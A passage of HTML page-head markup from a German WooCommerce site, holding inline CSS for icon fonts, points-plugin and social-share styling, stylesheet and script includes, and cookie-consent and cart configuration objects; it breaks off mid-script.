<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'simple-line-icons';src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.woff2#1762168911) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.svg?-i3a2kk#simple-line-icons) format('svg');font-weight:400;font-style:normal}.icon-user,.icon-people,.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-login,.icon-logout,.icon-emotsmile,.icon-phone,.icon-call-end,.icon-call-in,.icon-call-out,.icon-map,.icon-location-pin,.icon-direction,.icon-directions,.icon-compass,.icon-layers,.icon-menu,.icon-list,.icon-options-vertical,.icon-options,.icon-arrow-down,.icon-arrow-left,.icon-arrow-right,.icon-arrow-up,.icon-arrow-up-circle,.icon-arrow-left-circle,.icon-arrow-right-circle,.icon-arrow-down-circle,.icon-check,.icon-clock,.icon-plus,.icon-close,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-mustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-disc,.icon-cursor,.icon-cursor-move,.icon-crop,.icon-chemistry,.icon-speedometer,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglass,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-folder-alt,.icon-folder,.icon-film,.icon-feed,.icon-drop,.icon-drawar,.icon-docs,.icon-doc,.icon-diamond,.icon-cup,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-frame,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-loop,.icon-home,.icon-grid,.icon-graph,.icon-microphone,.icon-music-tone-alt,.icon-music-tone,.icon-earphones-alt,.icon-earphones,.icon-equalizer,.icon-like,.icon-dislike,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-calender,.icon-bulb,.icon-chart,.icon-ban,.icon-bubble,.icon-camrecorder,.icon-camera,.icon-cloud-download,.icon-cloud-upload,.icon-envelope,.icon-eye,.icon-flag,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symble-female,.icon-symbol-male,.icon-target,.icon-credit-card,.icon-paypal,.icon-social-tumblr,.icon-social-twitter,.icon-social-facebook,.icon-social-instagram,.icon-social-linkedin,.icon-social-pintarest,.icon-social-github,.icon-social-gplus,.icon-social-reddit,.icon-social-skype,.icon-social-dribbble,.icon-social-behance,.icon-social-foursqare,.icon-social-soundcloud,.icon-social-spotify,.icon-social-stumbleupon,.icon-social-youtube,.icon-social-dropbox{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:"\e005"}.icon-people:before{content:"\e001"}.icon-user-female:before{content:"\e000"}.icon-user-follow:before{content:"\e002"}.icon-user-following:before{content:"\e003"}.icon-user-unfollow:before{content:"\e004"}.icon-login:before{content:"\e066"}.icon-logout:before{content:"\e065"}.icon-emotsmile:before{content:"\e021"}.icon-phone:before{content:"\e600"}.icon-call-end:before{content:"\e048"}.icon-call-in:before{content:"\e047"}.icon-call-out:before{content:"\e046"}.icon-map:before{content:"\e033"}.icon-location-pin:before{content:"\e096"}.icon-direction:before{content:"\e042"}.icon-directions:before{content:"\e041"}.icon-compass:before{content:"\e045"}.icon-layers:before{content:"\e034"}.icon-menu:before{content:"\e601"}.icon-list:before{content:"\e067"}.icon-options-vertical:before{content:"\e602"}.icon-options:before{content:"\e603"}.icon-arrow-down:before{content:"\e604"}.icon-arrow-left:before{content:"\e605"}.icon-arrow-right:before{content:"\e606"}.icon-arrow-up:before{content:"\e607"}.icon-arrow-up-circle:before{content:"\e078"}.icon-arrow-left-circle:before{content:"\e07a"}.icon-arrow-right-circle:before{content:"\e079"}.icon-arrow-down-circle:before{content:"\e07b"}.icon-check:before{content:"\e080"}.icon-clock:before{content:"\e081"}.icon-plus:before{content:"\e095"}.icon-close:before{content:"\e082"}.icon-trophy:before{content:"\e006"}.icon-screen-smartphone:before{content:"\e010"}.icon-screen-desktop:before{content:"\e011"}.icon-plane:before{content:"\e012"}.icon-notebook:before{content:"\e013"}.icon-mustache:before{content:"\e014"}.icon-mouse:before{content:"\e015"}.icon-magnet:before{content:"\e016"}.icon-energy:before{content:"\e020"}.icon-disc:before{content:"\e022"}.icon-cursor:before{content:"\e06e"}.icon-cursor-move:before{content:"\e023"}.icon-crop:before{content:"\e024"}.icon-chemistry:before{content:"\e026"}.icon-speedometer:before{content:"\e007"}.icon-shield:before{content:"\e00e"}.icon-screen-tablet:before{content:"\e00f"}.icon-magic-wand:before{content:"\e017"}.icon-hourglass:before{content:"\e018"}.icon-graduation:before{content:"\e019"}.icon-ghost:before{content:"\e01a"}.icon-game-controller:before{content:"\e01b"}.icon-fire:before{content:"\e01c"}.icon-eyeglass:before{content:"\e01d"}.icon-envelope-open:before{content:"\e01e"}.icon-envelope-letter:before{content:"\e01f"}.icon-bell:before{content:"\e027"}.icon-badge:before{content:"\e028"}.icon-anchor:before{content:"\e029"}.icon-wallet:before{content:"\e02a"}.icon-vector:before{content:"\e02b"}.icon-speech:before{content:"\e02c"}.icon-puzzle:before{content:"\e02d"}.icon-printer:before{content:"\e02e"}.icon-present:before{content:"\e02f"}.icon-playlist:before{content:"\e030"}.icon-pin:before{content:"\e031"}.icon-picture:before{content:"\e032"}.icon-handbag:before{content:"\e035"}.icon-globe-alt:before{content:"\e036"}.icon-globe:before{content:"\e037"}.icon-folder-alt:before{content:"\e039"}.icon-folder:before{content:"\e089"}.icon-film:before{content:"\e03a"}.icon-feed:before{content:"\e03b"}.icon-drop:before{content:"\e03e"}.icon-drawar:before{content:"\e03f"}.icon-docs:before{content:"\e040"}.icon-doc:before{content:"\e085"}.icon-diamond:before{content:"\e043"}.icon-cup:before{content:"\e044"}.icon-calculator:before{content:"\e049"}.icon-bubbles:before{content:"\e04a"}.icon-briefcase:before{content:"\e04b"}.icon-book-open:before{content:"\e04c"}.icon-basket-loaded:before{content:"\e04d"}.icon-basket:before{content:"\e04e"}.icon-bag:before{content:"\e04f"}.icon-action-undo:before{content:"\e050"}.icon-action-redo:before{content:"\e051"}.icon-wrench:before{content:"\e052"}.icon-umbrella:before{content:"\e053"}.icon-trash:before{content:"\e054"}.icon-tag:before{content:"\e055"}.icon-support:before{content:"\e056"}.icon-frame:before{content:"\e038"}.icon-size-fullscreen:before{content:"\e057"}.icon-size-actual:before{content:"\e058"}.icon-shuffle:before{content:"\e059"}.icon-share-alt:before{content:"\e05a"}.icon-share:before{content:"\e05b"}.icon-rocket:before{content:"\e05c"}.icon-question:before{content:"\e05d"}.icon-pie-chart:before{content:"\e05e"}.icon-pencil:before{content:"\e05f"}.icon-note:before{content:"\e060"}.icon-loop:before{content:"\e064"}.icon-home:before{content:"\e069"}.icon-grid:before{content:"\e06a"}.icon-graph:before{content:"\e06b"}.icon-microphone:before{content:"\e063"}.icon-music-tone-alt:before{content:"\e061"}.icon-music-tone:before{content:"\e062"}.icon-earphones-alt:before{content:"\e03c"}.icon-earphones:before{content:"\e03d"}.icon-equalizer:before{content:"\e06c"}.icon-like:before{content:"\e068"}.icon-dislike:before{content:"\e06d"}.icon-control-start:before{content:"\e06f"}.icon-control-rewind:before{content:"\e070"}.icon-control-play:before{content:"\e071"}.icon-control-pause:before{content:"\e072"}.icon-control-forward:before{content:"\e073"}.icon-control-end:before{content:"\e074"}.icon-volume-1:before{content:"\e09f"}.icon-volume-2:before{content:"\e0a0"}.icon-volume-off:before{content:"\e0a1"}.icon-calender:before{content:"\e075"}.icon-bulb:before{content:"\e076"}.icon-chart:before{content:"\e077"}.icon-ban:before{content:"\e07c"}.icon-bubble:before{content:"\e07d"}.icon-camrecorder:before{content:"\e07e"}.icon-camera:before{content:"\e07f"}.icon-cloud-download:before{content:"\e083"}.icon-cloud-upload:before{content:"\e084"}.icon-envelope:before{content:"\e086"}.icon-eye:before{content:"\e087"}.icon-flag:before{content:"\e088"}.icon-heart:before{content:"\e08a"}.icon-info:before{content:"\e08b"}.icon-key:before{content:"\e08c"}.icon-link:before{content:"\e08d"}.icon-lock:before{content:"\e08e"}.icon-lock-open:before{content:"\e08f"}.icon-magnifier:before{content:"\e090"}.icon-magnifier-add:before{content:"\e091"}.icon-magnifier-remove:before{content:"\e092"}.icon-paper-clip:before{content:"\e093"}.icon-paper-plane:before{content:"\e094"}.icon-power:before{content:"\e097"}.icon-refresh:before{content:"\e098"}.icon-reload:before{content:"\e099"}.icon-settings:before{content:"\e09a"}.icon-star:before{content:"\e09b"}.icon-symble-female:before{content:"\e09c"}.icon-symbol-male:before{content:"\e09d"}.icon-target:before{content:"\e09e"}.icon-credit-card:before{content:"\e025"}.icon-paypal:before{content:"\e608"}.icon-social-tumblr:before{content:"\e00a"}.icon-social-twitter:before{content:"\e009"}.icon-social-facebook:before{content:"\e00b"}.icon-social-instagram:before{content:"\e609"}.icon-social-linkedin:before{content:"\e60a"}.icon-social-pintarest:before{content:"\e60b"}.icon-social-github:before{content:"\e60c"}.icon-social-gplus:before{content:"\e60d"}.icon-social-reddit:before{content:"\e60e"}.icon-social-skype:before{content:"\e60f"}.icon-social-dribbble:before{content:"\e00d"}.icon-social-behance:before{content:"\e610"}.icon-social-foursqare:before{content:"\e611"}.icon-social-soundcloud:before{content:"\e612"}.icon-social-spotify:before{content:"\e613"}.icon-social-stumbleupon:before{content:"\e614"}.icon-social-youtube:before{content:"\e008"}.icon-social-dropbox:before{content:"\e00c"}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ostfrieslandcard.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ostfrieslandcard.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">@media only screen and (max-width:1024px){.eltd-content .eltd-content-inner>.eltd-container>.eltd-container-inner,.eltd-content .eltd-content-inner>.eltd-full-width>.eltd-full-width-inner{padding-top:0px!important}}</style>
<style class="optimize_css_2" type="text/css" media="all">.widget .myCRED-rank{float:right}.item-meta>#mycred-my-ranks{display:none}.item-meta>.mycred-balance{display:none}.widget .myCRED-rank span{padding-right:4px;color:gray}.widget .myCRED-balance{display:block;margin-bottom:24px;text-align:center;font-size:larger}.widget .myCRED-leaderboard .cred{float:right}.widget .myCRED-leaderboard .first-item{font-size:110%}.widget .myCRED-history{padding:0;margin:0;list-style-type:none}.widget .myCRED-history .creds{float:right;padding:0;clear:left}.mycred-nav-rank img{display:inherit}button.mycred-submit-transfer.btn.btn-primary.btn-block.btn-lg{margin:20px 0}input.mycred-autofill.form-control.ui-autocomplete-input{margin-left:20px}.mycred-transfer-form input.form-control{margin-left:28px;margin-top:10px}span.form-control-static{text-transform:capitalize;font-weight:400;margin-left:20px}p.form-control-static{margin:0 16px}form#mycred-transfer-form-transfer{background:#f9f9f9;padding:25px;box-shadow:0 0 20px 0 rgb(0 0 0 / 20%),0 5px 5px 0 rgb(0 0 0 / 24%);border-radius:10px}form#mycred-transfer-form-donation{background:#f9f9f9;padding:25px;margin:150px 0;box-shadow:0 0 20px 0 rgb(0 0 0 / 20%),0 5px 5px 0 rgb(0 0 0 / 24%);border-radius:10px}input#mycred-transfer-form-message-field{margin-left:24px}span#mycred-transfer-form-amount-field{margin-left:28px}.mycred-badges-list-item img{width:25%;display:inline-block;float:left}.mycred-badges-list-item h3{color:red}.mycred-badges-list-item .mycred-left{float:left;width:72%;margin-left:15px}.mycred-badges-list-item .clear{clear:both}.mycred-badges-list-item .mycred-mr-l{margin-left:25px}.mycred-badges-list-item{border-top:0 solid #9c9c9c;min-height:180px;padding:15px 0;cursor:pointer}.mycred-badges-list-item~.mycred-badges-list-item{border-top-width:1px}.mycred-badges-list h3:first-child{margin-bottom:15px;margin-top:0}.mycred-badges-list-item.not-earned{filter:grayscale(1)}.mycred-tabset .mycred-badge-count{color:#fff;font-size:18px;background:#0173aa;border-radius:50%;padding:0 7px}.mycred-badges-list-item .mycred-sup-category{background:#0173aa;color:#fff;margin:0 3px;padding:2px 6px;font-size:14px;border-radius:4px}ul.mycred-badges-list-tabs{list-style-type:none;display:flex;margin:0;padding:0}ul.mycred-badges-list-tabs li{padding:10px;cursor:pointer;border:1px solid #fff0;margin-right:5px;margin-bottom:-1px}ul.mycred-badges-list-tabs li.active{border:1px solid #47525d;border-bottom:1px solid #ccc}.mycred-badges-list-panels{border-top:1px solid #47525d}.mycred-badges-list-panel.active{display:initial}.mycred-badges-list-panel{display:none}.mycred-badge-count{color:#fff;font-size:18px;background:#0173aa;border-radius:50%;padding:0 7px;margin-left:5px}.mycred-badge-page .mycred-level-image{width:150px}.mycred-badge-page .mycred-badge-page-level{float:left;width:30%}.mycred-badge-page .mycred-level-requirement{font-size:19px;text-align:left}.mycred-badge-page .mycred-badge-image{width:150px}.mycred-badge-page-level .mycred-level-image{width:70px}.mycred-float-left{float:left}.mycred-float-right{float:right}.mycred-badge-earner-grid img{width:150px;height:150px;padding:10px}.mycred-badge-earner-grid h4{margin:0}.mycred-badge-earner-grid{text-align:center}.mycred-badges-list-item p{margin-top:0}.mycred-left{float:left}.mycred-right{float:right}.mycred-clear{clear:both}.mycred-remove-margin{margin:0}.mycred-remove-padding{padding:0}.mycred-evidence-page .intro{margin-left:45px}.mycred-evidence-page p{font-size:19px;margin:0}.mycred-evidence-page a{text-decoration:none;color:red}.mycred-evidence-page .dashicons-yes-alt{line-height:inherit;color:green}.mycred-badge-page-level ul{margin-left:0;padding-left:20px}.mycred-badge-page-level .mycred-level-reward{text-align:left}.mycred-level-reward{margin-bottom:15px}.mycred-badge-page-level{margin-right:15px}.mycred-badges-list-item:hover{background:#efefef}.mycred-badge-congratulation-msg{background:#f0f0f0;padding:25px 10px;margin:20px 0;border-radius:5px}li.mycred-strike-off{text-decoration:line-through}.mycred-search-bar{padding:10px 0}.mycred-history-wrapper .pagination>li{display:inline-block;padding:5px}.mycred-badge-page-level h4{text-align:left}.mycred_align_left{text-align:left}.mycred_align_center{text-align:center}.mycred_align_justify{text-align:justify}.mycred_align_right{text-align:right}.mycred_layout_left .mycred-badge-image-wrapper{float:left;width:30%}.mycred_layout_left .mycred_content{float:left;width:70%}.mycred_layout_left{width:100%}.mycred_layout_top{float:left;width:100%}.mycred_layout_right .mycred-badge-image-wrapper{float:right;width:30%}.mycred_layout_right .mycred_content{float:right;width:70%}.mycred_layout_right{float:right;width:100%}.mycred-clearfix{clear:both}.mycred_layout_top .mycred-badge-image-wrapper,.mycred_layout_bottom .mycred-badge-image-wrapper{text-align:center}.mycred-badge-image{display:inline}.mycred-not-earned{opacity:.4}.mycred-alert{padding:10px;border-radius:5px;color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.mycred-alert.success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'mycred-social-icons';src:url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.svg?u9j1dx#mycred-social-icons) format('svg');font-weight:400;font-style:normal;font-display:block}[class^="mycred-social-icon-"],[class*=" mycred-social-icon-"]{font-family:'mycred-social-icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mycred-social-icon-bars:before{content:"\e900"}.mycred-social-icon-facebook:before{content:"\e901"}.mycred-social-icon-instagram:before{content:"\e902"}.mycred-social-icon-linkedin:before{content:"\e903"}.mycred-social-icon-pinterest:before{content:"\e904"}.mycred-social-icon-twitch:before{content:"\e905"}.mycred-social-icon-twitter:before{content:"\e906"}.mycred-social-icon-whatsapp:before{content:"\e907"}.mycred-social-icon-youtube:before{content:"\e908"}</style>
<style class="optimize_css_2" type="text/css" media="all">.social-media-br br{display:none}button.mycred-social-icons,a.mycred-social-icons,button.social-text{text-align:center;margin:0 2px 5px 2px;cursor:pointer}button.mycred-social-icons:before{margin-right:11px;font-size:20px;margin-left:2px;vertical-align:middle}button.mycred-social-icons a,button.social-text a{text-decoration:none;color:#FFF;line-height:normal;text-transform:capitalize;font-family:sans-serif;font-weight:700;box-shadow:none}button.mycred-social-icons a{vertical-align:middle}button.mycred-social-icons a:hover,button.social-text a:hover{box-shadow:none;color:#fff}button.mycred-social-icons,button.social-text{padding:10px 15px;font-size:15px;text-align:center;border:0;white-space:nowrap}a.mycred-social-icons{font-size:20px;text-decoration:none;box-shadow:none;min-width:40px;height:40px;display:inline-flex;flex-direction:column;flex:0 0 10%;max-width:10%;align-items:center;justify-content:center;transition:all .2s ease-in-out}a.mycred-social-icons:hover,button.mycred-social-icons:hover,button.social-text:hover{opacity:.7;box-shadow:none;color:#fff}a.mycred-social-icon-facebook,button.mycred-social-icon-facebook,button.facebook{background:#3b5998;color:#fff}a.mycred-social-icon-youtube,button.mycred-social-icon-youtube,button.youtube{background:#f80000;color:#fff}a.mycred-social-icon-twitter,button.mycred-social-icon-twitter,button.twitter{background:#55acee;color:#fff}a.mycred-social-icon-twitch,button.mycred-social-icon-twitch,button.twitch{background:#6441a5;color:#fff}a.mycred-social-icon-instagram,button.mycred-social-icon-instagram,button.instagram{background:#C03B92;color:#fff}a.mycred-social-icon-pinterest,button.mycred-social-icon-pinterest,button.pinterest{background:#bd081c;color:#fff}a.mycred-social-icon-linkedin,button.mycred-social-icon-linkedin,button.linkedin{background:#0077b5;color:#fff}a.mycred-social-icon-whatsapp,button.mycred-social-icon-whatsapp,button.whatsapp{background:#43d854;color:#fff}a.mycred-social-icons.i-text:hover,a.mycred-social-icons.i-text-admin:hover{position:relative;max-width:max-content;flex:0 0 35%}a.mycred-social-icons.i-text-admin:hover{top:-4px}a.mycred-social-icons.i-text:hover:before,a.mycred-social-icons.i-text-admin:hover:before{position:absolute;left:15px;z-index:9999}a.mycred-social-icons.i-text span{display:none}a.mycred-social-icons.i-text:hover span,a.mycred-social-icons.i-text-admin:hover:after{margin-left:14px;font-family:sans-serif;font-weight:700;font-size:14px}a.mycred-social-icons.i-text-admin:hover:after{min-width:150px;display:inline-block}a.mycred-social-icons.i-text:hover span{display:inline-block}a.mycred-social-icon-whatsapp.i-text:hover{min-width:130px}.entry .entry-content a.social-share{text-decoration:none}.social-wrapper{align-items:center}.social-wrapper>*{flex-basis:auto;margin:5px!important}.social-wrapper .mycred-social-icon-whatsapp,.social-wrapper button.whatsapp{display:none!important}.social-wrapper .show-more{display:block;width:40px;height:40px;line-height:40px;padding:0;margin-right:0!important;min-width:40px}.social-wrapper>a+.show-more{border-radius:0}span.social-span{font-weight:400;color:#afaaa4;display:block;font-style:italic}ul.filter-fields-list{max-width:80%}ul.filter-fields-list li{clear:both}ul.filter-fields-list li input[type="text"]{float:right}.mycred-tab-content .form-table th{width:24%;text-align:right}.border-row{border-top:1px solid #DDD}.border-b-row{border-bottom:1px solid #DDD}@media (max-width:1024px){ul.filter-fields-list{max-width:80%}}@media (max-width:768px){a.mycred-social-icons.i-text:hover,a.mycred-social-icons.i-text-admin:hover{min-width:45%}}.mycred-tab-content.tab-container{background-color:#fff;border:solid #ccc 1px;margin-top:-1px}.mycred-tab-content .form-table td{padding:15px 55px}.filter-fields-list .mycred-social-custom-fields{width:49%;margin-top:13px}.filter-fields-list .mycred-select-option{display:inline-block;margin-top:18px;min-width:125px;max-width:109px;float:left}.mycred-tab-content a{text-decoration:none}.correct-app-id{border:#01ab01 solid 1px!important}.incorrect-app-id{border:#dc3232 solid 1px!important}small.response_message{color:red;display:none}.mycred-tab-content li.sortable-item.ui-sortable-handle{background-color:whitesmoke;padding-bottom:8px;padding-right:10px;padding-left:8px;border:1px solid #dadada}.mycred-tab-content li.sortable-item i.mycred-social-icon-bars{cursor:all-scroll}.mycred-tab-content li.sortable-item.ui-sortable-handle:hover{-webkit-box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);-moz-box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);transition:all 0.3s ease}.mycred-tab-content i.mycred-social-icon-bars{margin-right:6px}.my_cred_follow_button_input_field{display:inline-block;width:78%}.mycred_share_width_fix .my_cred_follow_button_input_field .mycred-social-custom-fields{width:100%}.mycred-tab-content.admin-mycred a.mycred-social-icon-pinterest.i-text-admin:hover:after,a.i-text-admin.mycred-social-icon-pinterest:hover:after{content:"Pinterest"}.mycred-tab-content.admin-mycred a.mycred-social-icon-facebook.i-text-admin:hover:after,a.mycred-social-icon-facebook.i-text-admin:hover:after{content:"Facebook"}.mycred-tab-content.admin-mycred a.mycred-social-icon-twitter.i-text-admin:hover:after,a.mycred-social-icon-twitter.i-text-admin:hover:after{content:"Twitter"}.mycred-tab-content.admin-mycred a.mycred-social-icon-linkedin.i-text-admin:hover:after,a.mycred-social-icon-linkedin.i-text-admin:hover:after{content:"Linkedin"}.mycred-tab-content.admin-mycred a.mycred-social-icon-youtube.i-text-admin:hover:after,a.mycred-social-icon-youtube.i-text-admin:hover:after{content:"Youtube"}.mycred-tab-content.admin-mycred a.mycred-social-icon-twitch.i-text-admin:hover:after,a.mycred-social-icon-twitch.i-text-admin:hover:after{content:"Twitch"}.mycred-tab-content.admin-mycred a.mycred-social-icon-instagram.i-text-admin:hover:after,a.mycred-social-icon-instagram.i-text-admin:hover:after{content:"Instagram"}.mycred-social-wrapper button a:focus{color:#fff;-webkit-box-shadow:none;box-shadow:none}.mycred-social-wrapper a{color:#fff;text-decoration:none}.mycred-social-wrapper button{min-width:170px}.mycred_socialshare_notice{width:100%;background-color:#ffc10721;padding:5px;color:#7c7c7c;border:1px solid #f5da87}.mycred-social-wrapper a.social-share button{padding:10px 15px;font-size:18px;text-align:center;border:0;white-space:nowrap}@media (max-width:768px){.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-pinterest,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-facebook,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-twitter,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-linkedin,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-twitch,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-youtube,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-instagram{width:100%;display:block;min-width:unset}}</style>
<style class="optimize_css_2" type="text/css" media="all">.wp-block-woocommerce-checkout-totals-block .wp-block-woocommerce-checkout-actions-block{display:none}</style>
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://ostfrieslandcard.com/wp-content/plugins/woocommerce-german-market/css/frontend.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--my-coupons a:before{content:"\f02b"}td.no_copouns_found{text-align:center}.mycred_coupons_badge_rank tr.Expiry td,.mycred_coupons_badge_rank tr.Used td{background-color:#fff3f3!important}.mycred_coupons_badge_rank .coupon_code{text-transform:uppercase}.mycred_coupons_badge_rank .coupon_description{width:235px}.mycred_coupons_badge_rank_container{overflow:hidden!important;overflow-x:auto!important}.mycred_coupons_badge_rank .copoun_code_style{background-color:#efefef;color:#000;padding:6px;padding-left:14px;padding-right:14px;border-radius:10px;text-align:center;border:1px solid #dadada}#mycred_woo_badges_ranks_option{margin-bottom:10px;margin-top:10px}.mycred_point_history ul.pagination{list-style:none}.mycred_point_history ul.pagination li{float:right;padding:5px}.mycred-point-history-pagination{text-align:right;padding-bottom:10px;padding-top:10px}.mycred-point-history-pagination .page-numbers{padding-right:2px;padding-left:2px}.mycred-point-history-pagination .pagination{padding:0;border:0}#rewards_points_wrap span.rewards_span{background-color:#eee;padding:5px;margin:5px;display:inline-block;border-radius:21px;padding-right:12px;padding-left:12px}</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-282bd32d.min.css' type='text/css' media='all' />
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5cb8d1","button_1_button_hover":"#4a93a7","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"right"};
var log_object = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-67f639f2.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="eltd-membership-google-plus-api-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-dbe87880.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/ostfrieslandcard.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-ea713721.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var wpdp_obj = {"nonce":"fbd3aff8f1","wpml_current_language":null};
